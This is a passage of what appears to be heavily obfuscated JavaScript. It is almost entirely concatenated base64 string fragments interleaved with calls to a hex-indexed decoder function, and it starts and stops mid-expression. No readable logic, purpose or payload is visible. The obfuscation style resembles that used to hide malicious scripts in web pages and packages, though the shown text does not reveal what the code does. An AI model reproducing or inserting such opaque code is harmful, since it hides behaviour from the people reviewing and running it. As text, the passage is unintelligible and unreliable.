13e)+'nVzQvZFRTb25XNHVaJywnZVNrL3ljMFEn'+'LCdDSTlqV09kY0lhJywnVzY3Y0ptazh6U'+'29IJywndlhuMUFDbzgnLCdxTHBkVkhEVi'+'csJ2xtb1pXUi9kTVNvTycsJ1c0WFRXUG1'+'5VzVLJywnVzVPL1c0UG9EYScsJ2xjVmNU'+'OG9XVzdLJywneWN2SXc4b0UnLCd5c3ZOQ'+'1NvOScsJ1c2Q3RXNTFKQnEnLCdXT3ZuV1'+'JQaldROCcsJ3NoSmRPSDNjU0cnLCdXT3l'+'vV1BwY05TbzgnLCdXNzF1V09WZFNXZScs'+'J2dkNEdXNTNkSUcnLCd4TUpkTnM1VScsJ'+'1dScGNIOG84ZzJxJywnV1FSZE5Db3pXUU'+'xRJywnZEcweVc2WmRQVycsJ2Rtb2ZXUi9'+'kTVNvZycsJ1c3QmROU2tWJywnVzcvZE5t'+'a3dXUFh6JywnVzRQeFc0VmNJSUsnLCd3Q'+_0x5696181u(0x2d7)+_0x5696181u(0x19d))+('aVdRQycsJ1c3bnZkS1pjS3EnLCd5cUtYV'+'1JqUycsJ1c3VmNNMi9jSW1rRScsJ21XUm'+'NSQ29xVzVHJywnV09HMVdQL2NKQ29CJyw'+'nVzRUclc2SmNHWkcnLCdXN2RkVUdtRWtx'+'JywnVzd6OW1ta1dtRycsJ3ZKeTZXUVgwJ'+'ywncWVWZE9LQmNOcScsJ1c3ampnOG8yZ1'+_0x5696181u(0x289)+'ybWs2JywnVzRYUlc1VmNQSUcnLCdXUXJW'+_0x5696181u(0x2b3)+_0x5696181u(0x179)+_0x5696181u(0x2ef)+'rVCcsJ2pYcVFXNnRkR0cnLCdCOG9MV1BY'+'clc3OCcsJ3RTa3FjZmRjVFcnLCdXN3BjV'+'GhkY004a0InLCdXNTVPYlNvUGhxJywnek'+'NrVWxTa2tXT1cnLCdDQ29PaE44VScsJ1c'+'3L2RWWUdYZUcnLCd4THBkS3R0Y0hHJywn'+_0x5696181u(0x305)+'ywndXd0ZFRLRmNKcScsJ1c3TmRPWjBEYn'+'EnLCd0OG9JZGgwVScsJ3Fta2JrQ2tvV1B'+'1JywndFk5eHptb28nLCd6OGtJVzRwY1ZD'+'b1gnLCdsZmVGZm1vWicsJ1c3MCt1Q29tQ'+'mEnLCdXUmFQV09aZE5lSFFzVzlmVzRicW'+_0x5696181u(0x24c)+'vTXRhJywnV1FKZFRXSmRJdG0nLCd1dUcr'+'V1BIaicsJ1c3eGRQQ2tNV096MCcsJ3Ftb'+'zZwU2szQ1cnLCd5TUpkTGFEQycsJ3d1eG'+_0x5696181u(0x205)+_0x5696181u(0x19b)+'LCdXUEpkR0hkY1Z4QycsJ29ta29XT0QvV'+'1FxJywncEpsZEdxUmNMcScsJ0VHVFJyOG'+'9QJywnczBw')+(_0x5696181u(0x1a6)+_0x5696181u(0x234)+'s0VzVSZExhJywnbGR4Y1VTb0NXNkcnLCd'+'5eE9PV1AxcCcsJ1dQeGNVU283YXc0Jywn'+'d3Z0ZE13aGNJVycsJ3NMM2RLbW9RV1AwJ'+'ywnQ3QweldSelknLCdkc1pjU21vZFc3Vy'+'csJ1c2MWZXN0JjTElpJywnV1BSY1E4b1F'+'wdXknLCdXNTlqaHZkY0dhJywnV1FHQWNt'+'a1dXNW0nLCdBME5kVEtsY1FXJywnVzVXO'+'HhTb1pDYScsJ0VjYjZBU29NJywnaXI3ZE'+'lZUmNTRycsJ1dRUmRIYnRkTElpJywnQ2Z'+_0x5696181u(0x2c0)+_0x5696181u(0x26d)+'XBjR0NrYVdPVmNWRycsJ1dRekpoOGs4Vz'+'d1JywnV1BQMGpDa2tXN3knLCdXN3JVV1B'+_0x5696181u(0x1df)+'a01XUDFmJywnemcwc1dPREgnLCdXNmZWV'+'09aZEdkcScsJ1c2dGNRZU5jTFNrSicsJ0'+'NTbzZXN0xXa2EnLCdjbWtYV1ExU1dRRyc'+_0x5696181u(0x16e)+'Z3knLCdXNVRVV1JWZEdhSycsJ2NjM2NMQ'+'29wVzY4JywnaDhrZVdPcllXUjQnLCdXUD'+'QvVzdOY0taZScsJ3E4a1FuOGtDV1BDJyw'+'neXdtU1dSWHYnLCdXNnRjVm1rNkZtb2gn'+'LCdoWnhjTG1valc3eScsJ1dSOU1vQ2tBV'+'zZxJywnVzRQdW9tazBsVycsJ1c2WENkTk'+'pjTmEnLCdwdmVUaVNvdScsJ1c3L2NSOGt'+'xcjhvcCcsJ2Z0cGNNOG9mVzVTJywnV09u'+'a1dPanlXT2EnLCdXNUpjTndOY1RDa0wnL'+'CdmTG1Yb1NvLycsJ2ZDazdXT3YrV1FXJy'+_0x5696181u(0x27d))+('QmRWcScsJ2JiVmNVOG8xVzdLJywncjFkZ'+'Eh0clEnLCdqSmVXVzVGZElxJywnZzIvY0'+'tTbzBXN3UnLCdkSGRjT21vclc3RycsJ1c'+'2VGZXNTNjUVllJywnV1BOZE9jdGNHZ2Un'+_0x5696181u(0x343)+'GEnLCdXNnRjVW1rSFdRcGNOcScsJ3BIZG'+'NUbW9YVzUwJywnVzZuOVc1bGNHWk8nLCd'+'XNlhUbFNrMW1XJywnVzQzZFZta2FXUHZG'+_0x5696181u(0x1db)+'mNSVycsJ3QwVmRKbWtQdnEnLCdXUHRjR0'+_0x5696181u(0x30c)+'ucldQZWNXNzQnLCdXN2poV1E3ZEhkZScs'+'J0ZkODdXUGJjJywnYmJsY1ZtbzhXN2UnL'+'Cd1TFpkVlNrUUJHJywnV1JwY0dLdWdXUH'+'EnLCdpeE5jUlNvV1c3QycsJ2xHSmRRWWR'+_0x5696181u(0x170)+'Q29abkcnLCdXN3Jya1NrZ2tHJywnelNrR'+_0x5696181u(0x188)+'hrMFdPemFXUXEnLCdXUmxkU2FkZFBzTyc'+_0x5696181u(0x294)+'LCdxeEJkUVhuTicsJ2lIM2RHcS9jTHEnL'+'Cd6ZUNtV1FiUCcsJ1dSU3VXUmhjUThvWS'+'csJ3NNTmRQZ2hjVkcnLCdXNVJkVDJSZEo'+'4b1cnLCdGMnVEV096SicsJ1c1dllXNUpj'+_0x5696181u(0x312)+'kwwcVdQOCcsJ1dSZGNUU2tzeThrQicsJ2'+'5aSmNTU29YVzZLJywncnVteldSNVonLCd'+'XNldseFNvcURhJywneENvNFc1VGlmcScs'+'J3hmbGRNWHhjSlcnLCdXN0JjR2UzY1ZTa'+'0UnLCdXUkdOVzRwY1NibScsJ1dSU1NXNn'+_0x5696181u(0x2e5))+('VzRYSGRDazVsYScsJ2NhL2NMbW8xVzRXJ'+'ywnVzRiRmR1cGNUYScsJ1dSdGRROG9pV1'+'JETScsJ2pabGNLOG80VzU4JywnV09oZEt'+'TbzhXNWhjUUcnLCdhbW9OV1FKZE04b0Qn'+_0x5696181u(0x156)+_0x5696181u(0x1be)+'JXNFMnLCd2d3RkVU5CY01HJywnQThrd2t'+_0x5696181u(0x31d)+'UWEnLCdXNkpjSjhrNVdQaGNJRycsJ2JIQ'+'1RXN3BkT2EnLCdpcVpjVDhvN1c3MCcsJ2'+'Jta29XUGJEV1BpJywnQVNramRDa29XUnE'+_0x5696181u(0x2f9)+'SicsJ1c3M2RMU282VzZ1VCcsJ1dRaGRLO'+_0x5696181u(0x2d8)+_0x5696181u(0x17d)+'nVzdGZFIxM2RUOG9zJywnVzYzZFJDazlX'+'UWo1JywnVzRqRVdQaUxXNVcnLCdXUTdkV'+'lgvZFVkRycsJ3AwQ0lsQ29HJywnVzQwMF'+'c0OW10cScsJ1c0VmRLMDdkSkNvMScsJ1c'+'3M2NMTUpjUkNrYScsJ1dSSmNReGV0V1FD'+'JywnREkxYVdPUmNUcScsJ1c2cjdnMmRjS'+'2EnLCdEeG13V09MRCcsJ2NDb2lXUU5kTD'+'hvNScsJ1dQN2NUbW95amc4JywnVzc1Rmk'+'4b2RkRycsJ1c1OTFuQ2tjb1cnLCdETEpk'+'SThrbnNxJywncWFmZXM4b2InLCdXT3hkV'+_0x5696181u(0x324)+'csJ1dQMWFXUDl3V09pJywnVzdsZEpibVp'+'nYScsJ1c2OXBXNUZjTmQ4JywnRjM4RVdR'+'TFInLCdXN3ptVzc3Y1NKUycsJ0VTb1Rma'+'E93JywndXhPNldRVE8nLCdXNmRkVG1vTF'+'c3R3AnLCdX')+(_0x5696181u(0x2bc)+'VNrZScsJ1dQcGNKQ2tkckNrQycsJ1c3Tm'+'RRZDhHYkcnLCdvcnRkTWNwY1ZXJywnc1d'+_0x5696181u(0x14b)+'T2xkU2EvZElyZScsJ1c3M2NTbWs2V09WY'+'1JxJywnV09xeWc4a1VXN3knLCdXNDdjSl'+'hOY09Db2InLCd1MDNkVHZGY1FHJywnVzR'+'SZFVMbGRPOG84JywnVzVaZE5Ta3lXUURO'+'JywnVzVLU0FDb0t4RycsJ1dPSFpXT2Y1V'+'1BtJywnV1JKZElIVmNIdUsnLCdXUE5jTk'+'NrZEVDa0UnLCdXNGYxVzcvY0lxdScsJ3l'+_0x5696181u(0x16b)+_0x5696181u(0x31e)+'DhrOScsJ3pMM2RLWmpFJywnV1FCZFBTb2'+'pXTzFlJywnV08vY0lleVZXUUMnLCdXUlR'+_0x5696181u(0x2c2)+'J1c0M2NPOGsvV1I3Y0dhJywnV1JGZE9Db'+'0pXN0JjUlcnLCdXUlJjTXVLcVdSbScsJ1'+_0x5696181u(0x2ca)+'nLCdXNDFZbkNrUWRXJywnV1B4ZEk4b0dX'+'NnBjR3EnLCdXNXRkUjhvalc3U3AnLCdXT'+'2RkTjhvbFc3UmNRRycsJ0VTbzhXNm5WZV'+_0x5696181u(0x258)+'nLCdEU29sa1NrdXFHJywnYVo3ZFVJWmNU'+'YScsJ1c3NWVXUEJkVVdpJywnV1JqM1dRb'+'kdXUjgnLCdXN1d1QVNvR3RxJywndmZ0ZE'+'5Da0dyVycsJ1dSdW9XTy9jSDhvSCcsJ3V'+_0x5696181u(0x257)+'YScsJ1dQOWdsU2srVzVHJywnVzZlZ1c0N'+_0x5696181u(0x279)+'1vaCcsJ3Ax')+('SmNTU29wVzRPJywnVzdoY0x1M2NIU2tmJ'+'ywnVzZOY1NTa2hXUjdjVWEnLCdXUkxVZ2'+'1ra1c1bScsJ2pTa3d6Q292RUcnLCdydXR'+'kUmExSScsJ0MweXhXT3pPJywnbEkvZElZ'+_0x5696181u(0x127)+'m1vTCcsJ3Ftb2FXT3JSVzVTJywnb0haY0'+_0x5696181u(0x31b)+_0x5696181u(0x2a7)+'VzVhQVc2ajl6RycsJ1dQVmNKMDBCV1BDJ'+'ywndFNrRGRLZGNWYScsJ2YySmNSQ29tVz'+_0x5696181u(0x128)+'kSThvNycsJ3VnRmRMYW4wJywnVzc3Y1Aw'+'M2NIQ2tsJywnaW1rOVdQV3JzbW9Odm1vR'+'2ttb3NnWFpjU0cnLCdXN0hGZFNvMWtHJy'+'wnczNsZFQzSmNJRycsJ3pDb1FqMWltJyw'+'ndkplOVdQSDknLCdkck5jT21vUlc0OCcs'+'J2YyN2NKbW9XVzRlJywnV1FMTHA4a3ZXN'+_0x5696181u(0x306)+'EnLCd2U29pVzREaWRxJywnV1JXbFdPZGN'+'VbW9rJywnQ3hHVldSek0nLCd3Zi9kTXEz'+'Y1NxJywnV09lUVc1SmNWWkMnLCdxZ3hkV'+'WVWY1FhJywnckNvK2FTa2J5RycsJ1c0RD'+'VwMHBjR2EnLCdXUEpjTVNvN254dScsJ3Y'+'4b2dkbWtvcUcnLCdXNXRjTENrMXVtb0wn'+'LCdXUWI0ZDhraVc2ZScsJ1c3aGRUZVJkV'+'W1vdicsJ1dQeGRLbW9wVzVGY01hJywnVz'+_0x5696181u(0x1bc)+'XJywnV1JSZE50N2RVSDgnLCdCU29JY1Nv'+_0x5696181u(0x28a)+'1JLZVc2NCcsJ3VKTzJXT1B3JywnY0NvcF'+'dPZGRVU290')+('JywnZUpwY1Ntb1lXNmknLCdEU29CbUxLK'+_0x5696181u(0x22b)+'9wVzQweScsJ1c1N2RVbWtHV1JIOScsJ1d'+'RQmROQ29ZV1BySCcsJ2tIQmNMU29jVzR1'+'JywnQm1vZmxta25DRycsJ3dta1BlQ2tsV'+'1A0JywnV1BoZE44bzhXUm5HJywneXRPQV'+'dRbkInLCdxYjlZczhvbicsJ0ZhYjNXUlZ'+'jTUcnLCdXTzdjT21vOG9lbScsJ2lKVmNM'+'U29KVzZxJywnRElmUnNtbzAnLCdXNWRjS'+_0x5696181u(0x180)+'dyU28vV1A5RVc3NCcsJ3Ntb1NkTldqJyw'+'nQjFKZE5Da09BcScsJ1c1dVdGOG9xQXEn'+'LCdhbW9aV1FoZEtDb3MnLCdXNlhPY2UvY'+'0pXJywnYm1vTVdSN2RLU29XJywnVzVGZE'+'9keWtpVycsJ1c1WmRMQ2s2V096dycsJ2l'+'IaGNIQ29OVzR5JywnV1JOY1MwbXlXUnEn'+_0x5696181u(0x21b)+'WUnLCdXNVRXV095eVc3ZScsJ1c2M2NJeH'+'BjUW1rVScsJ3Z1dGRMZ2hjS3EnLCd5OG8'+_0x5696181u(0x1d3)+'UmxkUzhvTVdPakcnLCdXUFJkSFg3ZEtHU'+'ycsJ1c3L2NTM2hjSThrbCcsJ1dSbGNUQ2'+'9QaXhPJywnRFhDZ1dSdm0nLCdXN1pjRzF'+'0Y0pDa3AnLCdjU2tGcW1vYkVXJywnVzR0'+'Y09lVmNTOGtVJywncm1vZWxta1R4VycsJ'+'2pndXVsOG9lJywnclNvQ2RmOFcnLCdXNH'+'hjVGg3Y0hTa2EnLCd2bW9UZWd5OScsJ1d'+'RN2RHWC9kR2RLJywnVzdESmY4b3RnRycs'+'J2N0ZGRRcVpjTWEnLCdXUm5LV1FMeVdSR'+_0x5696181u(0x310)+'RoeGNMYScs')+(_0x5696181u(0x319)+'1c1QmRRZy9kTzhvNycsJ1c2MXJXTzhqVz'+'ZTJywnVzVQWWlNM2NLYScsJ2VZQmNWQ29'+'XVzZpJywnY0NrT1dRRDhXT08nLCdwaEdO'+'Y0NvZScsJ1c0S09XNUg5eVcnLCdCU291V'+_0x5696181u(0x2d6)+'pkTHFkZE9aVycsJ1c1ZGNJQ2t3cVNvKyc'+'sJ1c3dGROYzhublcnLCdXUDBaVzVKY1RH'+'OCcsJ2RDa1NXUmY4V1BTJywnVzdpTFc2c'+'k51VycsJ1c0WFdXNWhjS0hxJywnV1Jldl'+'c2cGNWSDgnLCdXN1JkUHFpU2pXJywncjJ'+'oZE10dGNIVycsJ3Fta1lsQ2ttV1JPJywn'+'VzU1OGU4a0xncScsJ0N0dU1XTzV0JywnV'+'zYxcVc0bGRJU2tqVzUwemxtazVqU2tFel'+'cnLCdXNDFmV1E3ZEl0aScsJ2hTa1JXUTF'+'ZV1E0JywnVzVWY1JDa2hXTzdjUUcnLCdh'+'YnBjUjhvclc0OCcsJ0VnM2RMTkZjUWEnL'+_0x5696181u(0x33f)+'tlJywnVzcvZFRTb1ZXNGlkJywnV1AwWlc'+'1WmNHYzQnLCdXNjUrZFNvemNHJywnVzZo'+'ZE9TbzJXNE8wJywnVzZmb1dQWmRJWmknL'+'CdXUHBkS21vdldSamcnLCdhMmVMaDhvKy'+'csJ2Z2ZWhjU29HJywnakNvY1dPZGRQQ29'+'LJywnVzdXeXhtb1RBVycsJ3FKOElXTzl4'+'JywnQk1DTldSOUknLCdlZUZjSW1vQVc0V'+'ycsJ3pXNEZXUmJZJywnVzdWY0xta2V4OG'+'9vJywnYm1rcFdRbkNXUUMnLCdXN3pPVzR'+'OY0tyQycsJ2htb1hDQ29BVzZQc1c1UmRU'+'Q28vVzZ4Y1JkQ0wnLCdXUFRQV1FIeldPN'+'CcsJ1c1WGpsdkZjS2EnLCdXUTdjT2dPMl'+'dQaScsJ1c1')+(_0x5696181u(0x2e3)+_0x5696181u(0x217)+'csJ1dRQmRKSk5jTzJDJywnV08zZE84byt'+'XN0JjTlcnLCdzdDFid0NvaCcsJ1c1U3dX'+'N1BPdWEnLCdzTUpkUlNrRnhXJywnVzRiU'+'mdTa0poRycsJ1c2emxXNVpjTnRLJywnV1'+_0x5696181u(0x160)+'sJ3JjYkdXUEZjTlcnLCdXUnVIV09KY1ND'+'bzAnLCdFV2pNV1JsY1JXJywnVzZWZEptb'+'3lXN1NvJywnejhvZWJNeWknLCdFaDNkVE'+'l2MCcsJ0VTa0tiQ2tjV1B5JywnRENrUWt'+'Ta21XUmEnLCdsYnRjVVNvWVc1NCcsJ2Uy'+'bGNHU29vVzdXJywnV1FOZElTbzdXUXJlJ'+_0x5696181u(0x1a3)+_0x5696181u(0x342)+_0x5696181u(0x24a)+'a3JXUGZZV1JLJywnZmdOY0ptbzdXNFMnL'+'Cd2Wnpxd21vZicsJ0RDb0ZXT1g1VzRPJy'+_0x5696181u(0x174)+'XNjAnLCdXNEhrYjhvY25hJywnY1p0ZEpx'+'L2NMYScsJ0NjYkJBU283JywneHU3ZFFyd'+'m0nLCdXT2F4VzdwY0xxUycsJ2Z0WmNHQ2'+_0x5696181u(0x27a)+'kVlpCZE5iYScsJ3NLRmRKdHRjT3EnLCdX'+'NS9jTVNrRFdQbGNPVycsJ0FDb0dXNmJRY'+'1cnLCdxZXluV1BYOCcsJ2hmV25jOG9JJy'+'wnQXdCZExyRGsnLCdXNW56VzVkY0dhQyc'+'sJ2VYN2NQU29UVzRxJywna21vR2FTa0FD'+'cScsJ2pHUmNMOG9nVzZtJywnQ3hWZFY4a'+_0x5696181u(0x2e9)+'dRN2RIR1Mn')+(_0x5696181u(0x22e)+_0x5696181u(0x1ae)+_0x5696181u(0x2fc)+_0x5696181u(0x202)+'JywncTFwZExHVEgnLCdXUmhjU0s4N1dPV'+_0x5696181u(0x1af)+'dXUFMnLCdCMEZkUWRKY0xHJywnVzVTS0V'+_0x5696181u(0x177)+_0x5696181u(0x152)+_0x5696181u(0x1c0)+_0x5696181u(0x1de)+'XT3pvV1FlJywnQW1vaGhmODEnLCdXUlBL'+'a1Nrclc3bScsJ3pTb0NtMVM0JywnZVlwY'+'1VTbzlXNmEnLCdXN1QvY1NvdGpHJywnVz'+'dHUlc0SGlzRycsJ2ZzdGNQU291VzR1Jyw'+_0x5696181u(0x23a)+'YScsJ1c2Yk1tbWt4blcnLCd6R2ZsV09CY'+'1RxJywna3M3ZFFzaGNHcScsJ3czMGxXUU'+'xrJywnQ21rTWVoM2NNYScsJ1dQYUFXUVZ'+'jUG1vMicsJ1c3bi9rMi9jT1cnLCdXUG12'+_0x5696181u(0x18d)+'CduOGtGRUNvM3VxJywnV09CY0poOHpXUU'+_0x5696181u(0x31c)+_0x5696181u(0x2ff)+'a3l4Q28zJywnallxblc3VmRWYScsJ3I4b'+'21lZmFTJywnZFhoZFJIRmNUVycsJ0Vta3'+'ZtOGs3V1BLJywnVzRUVGhDazFscScsJ2g'+'4b0RXUmRkVVNvQScsJ1c1SGJsU2tOZEcn'+_0x5696181u(0x231)+'TgnLCdXUmhjU3ZhVldPaScsJ3FmeGRROG'+'t2RVcnLCdX')+('NVh3ZkNrNWVHJywnRkNvZ1c2OXBmYScsJ'+_0x5696181u(0x169)+_0x5696181u(0x243)+'HJywnVzREeG9maGNSYScsJ2E4b2JXT3hk'+'UDhvYicsJ1c3N2RNSmlvYWEnLCdXUWV0V'+'zc3Y0hibScsJ1dQWmNVbWthdThrYicsJ1'+_0x5696181u(0x1f3)+'nLCdrMm1YZENvMCcsJ1dQcGNWQ29vZmg0'+'JywnVzQvY1Q4a3FDbW9ZJywnVzdOY0s4a'+_0x5696181u(0x230)+_0x5696181u(0x1f8)+_0x5696181u(0x182)+'VzU4JywnV1JUQ2o4a1FXNkcnLCdGcWF1V'+_0x5696181u(0x339)+'tOY0pxJywncG1rRVdQblNXUVcnLCdXT05'+'jSzJXQVdRRycsJ1c2TmRJOG94VzYwWScs'+_0x5696181u(0x347)+'CdXNVJjTjhrcXhTb3UnLCdXNlJjUlNrd1'+_0x5696181u(0x20f)+_0x5696181u(0x349)+_0x5696181u(0x210)+'zYwJywnVzU1bWR3UmNJYScsJ3lLUmRPTH'+'RjS0cnLCdXUWxkSFlKY04wYScsJ2dNN2N'+'MU281VzQ4Jywnck5WZE50cmonLCdDR1h1'+'dDhvMicsJ1c0UDhvbWtKcEcnLCdXNFZjT'+'DhrY1dQN2NKcScsJ3Q4b3dXUVBRVzRXJy'+'wnc3hsZFQxWmNTRycsJ1dSaGNNOGtxdjh'+'rVScsJ1dSOVVXUXo5V1JlJywnamVDTmlT'+_0x5696181u(0x227)+'21rSFdRakcnLCdyQ28yZXhHdScsJ3p2N2'+'RRU2tWdWEn')+(_0x5696181u(0x12f)+'mEnLCdXUjVVV1BUM1dRNCcsJ2tnL2NTOG'+'9JVzU4JywnVzRGZFZTa2FXUDl2JywnVzQ'+'5cVdSZUlXN2EnLCdkTWRjSVNvZFc2cScs'+_0x5696181u(0x2a2)+'G96JywnV1FaZFVYQmNQMHEnLCdXUk5kR0'+'lGZE5ZNCcsJ3RTbzJXT1RkVzQwJywnV09'+'UTmNDa1NXNE8nLCdXUEJkRzhvV1c1ZGNO'+_0x5696181u(0x161)+'01zTycsJ3RhWHhxbW92JywnVzdaZFRta0'+'ZXT2pKJywnRDhrOGNta0lXUE8nLCd5c1R'+'zcThvcScsJ3hTa21lU2tPV1BDJywnVzRa'+'ZFByNHhkRycsJ1dSR2ZXUS9jVm1vZCcsJ'+'1dPZGRSaHBjUzBpJywnV094Y0ttb0ViS0'+'8nLCdkR09qVzVsZE1XJywnV1A3ZFRKWmR'+'NV0MnLCdXN0NOQ1NvQXVhJywnV09wY1F2'+'cXNXTzgnLCdXNEhjZFNvcm1XJywnckNvM'+'1c3UC9rcScsJ0Q4b3VXNG54b3EnLCdXT0'+_0x5696181u(0x206)+_0x5696181u(0x1fd)+'J1dQaGNLZ09WV095JywnQ0NrbWIyRmNRY'+'ScsJ1c3M2RORzB0Z3EnLCdBbW9JZGY0bS'+_0x5696181u(0x332)+_0x5696181u(0x15a)+_0x5696181u(0x241)+'GxkUlk4bWthJywnVzZDZ1c0TGt2YScsJ1'+'c2UmRTU29uVzV5QScsJ1c3M2ROSnVDZ1c'+_0x5696181u(0x1ed)+'cScsJ3hDbytibWtKcUcnLCdXUFNKV083Y'+'1M4b0onLCdXUnhjSjhrL3dDa2YnLCdXN1'+_0x5696181u(0x1f1))+('TmNVYScsJ2tjM2NSbW9MVzQwJywnVzRoZ'+'FZyZXRvYScsJ2Z0Q0JXNmRkT2EnLCdXUU'+'xVYlNrd1c3ZScsJ1dRRFBXT1BPV1JtJyw'+'nQXhSZEdkZmQnLCdXUUhNV1BUY1dRdScs'+'J1dScGNTU2tNQm1rVScsJ1dSbmVXUWo0V'+'1BxJywnV1I3Y0tnRzhXT0MnLCdxSWVSV1'+_0x5696181u(0x262)+'Pek9XUDAnLCdGZUZkR3FsY0pHJywnVzQ1'+'ZVc3SmNMSGUnLCdiSFpkVlpoY1FXJywnR'+'kpYSEJtb0gnLCdXN2pCZzBWY0lxJywnVz'+'QxUG5tb3dkRycsJ2VLWmNLQ29ZVzRHJyw'+'nV1BpUVdRM2NVbW9BJywnVzVGZFZtb1BX'+'NmF6JywnVzZaZEk4b3ZXNTB6JywnV081V'+_0x5696181u(0x1ce)+'Y5RGNDb2djRycsJ1c1VDNhU2tDaGEnLCd'+'DMXBkT2M3Y1JXJywnaExOY0ptb21XNk8n'+'LCduOG9rV09aZEptb1knLCdXNDloYW1vN'+'GRhJywnbTJGY0pTbzlXN1cnLCdXT25uV1'+'JYdldRaScsJ1c1SmNIU2szV1BKY01HJyw'+'nV1J4ZFBXN2NIMUsnLCdsV0JjUENvRVc0'+'eScsJ2ZYUmNKQ29YVzZTJywneDhvQ1c3M'+_0x5696181u(0x298)+'diRmNNdmUnLCdvOGsyV1JucVdPdScsJ0F'+'nM2RTd3RjU2EnLCdXUXZVV1F6eldPMCcs'+'J1c1ai9XNXRjTGJ1JywnV09tMVc1RmNWc'+_0x5696181u(0x190)+'s3c1NrNScsJ0FTb3lqOGt3dVcnLCdXNnp'+'DV1B5TFc3dScsJ3FDb3doOGtBemEnLCdX'+'N3BjU0Nra3hTbzgnLCdXUW5MV1FMdVdRa'+'ScsJ1c1bm9hTjdjR3EnLCdGZFhHejhvbS'+'csJ1c0SmNI')+('bWtxdFNvOScsJ1c0dkhXUkcrVzZXJywnV'+'zZUUVdRM2RUWm0nLCdXNnhkTGJhSm9hJy'+'wnVzR4ZExzV2NqYScsJ1dSUmRVV3BkSXN'+'hJywnYmJGY0o4b2JXNzAnLCd6dlpkU0Nr'+'cHZXJywnVzVyWVdQS0RXNWEnLCdkZnhjU'+_0x5696181u(0x34d)+'c2bGNRZkpjTjhrTScsJ1c1WGRpOGtlZ0c'+'nLCdXNXJ2VzYzY0haaScsJ1dSS1lXTzNj'+'TlNvSCcsJ1dSRmRUU29rVzV4Y0dxJywnV'+'09OZE5DbzJXNUJjTmEnLCdpQ2szV1FyWF'+'dPeScsJ1dPdGNMOG9wbWdXJywnc3VsZFR'+'NeGNLYScsJ2Ztb0FXT1ZkTjhvVycsJ3VK'+'dkxEbW9sJywncXZCZEdTa2l2YScsJ3NTa'+'29jOGtYV1J1JywnV1BsZFVXWmRQWWknLC'+'duQ2tqV1BIcVdQTycsJ3lmVmRSOGtGelc'+_0x5696181u(0x1d1)+'b0cnLCd2TEJkVkNrTkRhJywnaVNvSFdPQ'+_0x5696181u(0x311)+'N0Q283JywnaDNkY09tb21XNmEnLCdvbW9'+_0x5696181u(0x1aa)+'WmNWTUdOV1I4JywnQ0NvcGJ1eUsnLCdXU'+_0x5696181u(0x214)+_0x5696181u(0x2c3)+_0x5696181u(0x1a8)+'TycsJ1dPTHNlQ2t5VzR1JywnVzR6Rmdtb'+_0x5696181u(0x203)+'9SV1FaZEhnYScsJ2pkbmtXNERzdUtueHZ'+'aVycsJ1dRbGRSbW92V1A1bycsJ1c3ejNt'+'U285YmEnLCdkQ2txV1JyUldPQycsJ1c0e'+_0x5696181u(0x1fa)+'wnVzRaZEsz')+('M2RMQ29zJywnVzZWZEtMUmRSU283JywnV'+'zRsY1NNZGNOOGtPJywnV1B4ZEtjQmNRd1'+_0x5696181u(0x216)+_0x5696181u(0x159)+'Q1NvbldPcndXNUpkSGZUUlc2TycsJ1c0R'+'ytCU281dEcnLCdXNUZkSzBSZE1tb2wnLC'+_0x5696181u(0x29c)+'3JywndVdPSFdSWEcnLCdXNVNXc1Nvb3NH'+'JywnVzd5ZXFDbytxYScsJ1dPUEVsOGsrV'+'zdlJywnaG1rbWlDa1dXUThVV09LJywnVz'+'Zmd1c2N2NLZFMnLCdXNUhMV1FSZFRxeSc'+_0x5696181u(0x25a)+'aScsJ2FTa3BXUGpiV080JywnVzd6Z1c1S'+'mNOYksnLCdXUFdpV1FkY0w4b3MnLCdXUT'+_0x5696181u(0x2dc)+'xV09lJywneVNvZGtDa3REYScsJ2NhSmRL'+'c1pjUFcnLCd1ZUZkTGRyaScsJ1dRQmNKT'+'DRjV1FXJywnVzRkZFZta0NXT0h3Jywnbk'+'pGY0ttb2ZXNHUnLCdXNmRjVE5kY1ZDa1M'+_0x5696181u(0x14d)+'ZlcnLCdXNFJkSENrK1dQUFAnLCdGU29na'+'jhrYndhJywnVzZOY1RTa01EOG9GJywnVz'+'ZaZE5hT2dqYScsJ3Vtb1BhM2luJywnb21'+'vZFdQZGRTbW90JywnVzdkZFVDa2lXUVA3'+_0x5696181u(0x165)+'ycsJ1c2N2RJU29wVzdLUicsJ2RKRmROWm'+'RjVkcnLCdhYVJjVFNvRVc2UycsJ2Nta1V'+'DU29iRkcnLCdXNWhjTFNrc3lTb1UnLCdE'+'U29FY21rOHZHJywnQWd4ZFVkSmNSVycsJ'+_0x5696181u(0x33e)+'gnLCdXNm5T')+('aHZwY1FhJywnQlo4UldQUDUnLCd4aGxkU'+_0x5696181u(0x17b)+'d0OGtmaThrUVdRcScsJ0V3TmRSU2trenE'+_0x5696181u(0x1c8)+'UmZ2JywnRXZ0ZFRJTC8nLCd0MUZkUXZKY'+'0txJywncUNvZ2plYXgnLCdrQ2szV09mbF'+'dRNCcsJ0VzVzZXT2ZmJywnY0hOY0pTb1l'+_0x5696181u(0x32b)+_0x5696181u(0x1a7)+'mFDa1FEVycsJ3VDb0xheDRyJywnVzdiMl'+_0x5696181u(0x32d)+'zY1JTb3hXNkMnLCdwbW9OV1BkZEc4b0En'+'LCdXN1QrY0NvaW1xJywnV1JOY0dDa05FU'+'2tTJywnanEzZFVjM2NQYScsJ3AxeVhpOG'+'9aJywnVzRuZlc1RmNUYksnLCdlS2xjU0N'+'vRFc3cScsJ1c0L2NOTTNjTThrbicsJ0ZD'+'b0ZXNFhhZnEnLCdnZGhkUVkvY0dhJywnV'+'zdPcHhtb1hxVycsJ1dRUmNRQ2tGRVNrWS'+'csJ1dSSHVXUDVpV08wJywnbm1rc1dQNUF'+_0x5696181u(0x2b5)+_0x5696181u(0x30e)+'2RWOG9UV1JieCcsJ0F3L2RLSjlrJywnVz'+'VwY1NDa0NxOG9vJywnVzZqMldQbWNXNUM'+'nLCdXNk5jUDhrS1dSdGNVYScsJ3g4b2hX'+'NUhUYWEnLCdXUEJkU21vOVdQYk8nLCdzU'+_0x5696181u(0x1e6)+'pTb09XUEpkTENvZicsJ1c3RmNTbWtDdTh'+'vYycsJ1c0eGRQWXF3b1cnLCdvdFJjUDhv'+'Slc0dScsJ1dRM2RUYXhkUVpxJywnV1BWY'+'1RnV3BXTzgnLCd5Q2tXaXdoY1RhJywnV0'+'9tRlc2eGNO')+('V3UnLCdzSXpLc21vSCcsJ3RTa2RjMzNjU'+'WEnLCdDU29GcGhHMicsJ3JxYklXUEpjTl'+_0x5696181u(0x272)+'nLCd4dXhkUzFCY0xhJywnV1A3ZE